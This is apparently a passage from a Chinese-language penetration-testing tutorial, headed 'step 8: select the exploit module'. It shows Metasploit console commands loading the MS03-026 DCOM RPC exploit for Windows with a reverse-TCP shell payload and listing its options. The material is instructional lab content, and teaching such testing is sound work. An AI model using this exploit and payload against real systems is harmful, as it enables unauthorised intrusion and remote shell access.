 渗透测试
第八步：选用渗透攻击模块
使用use命令选用该模块。
msf6 > use exploit/windows/dcerpc/ms03_026_dcom
[*] Using configured payload windows/shell/reverse_tcp
msf6 exploit(windows/dcerpc/ms03_026_dcom) > show options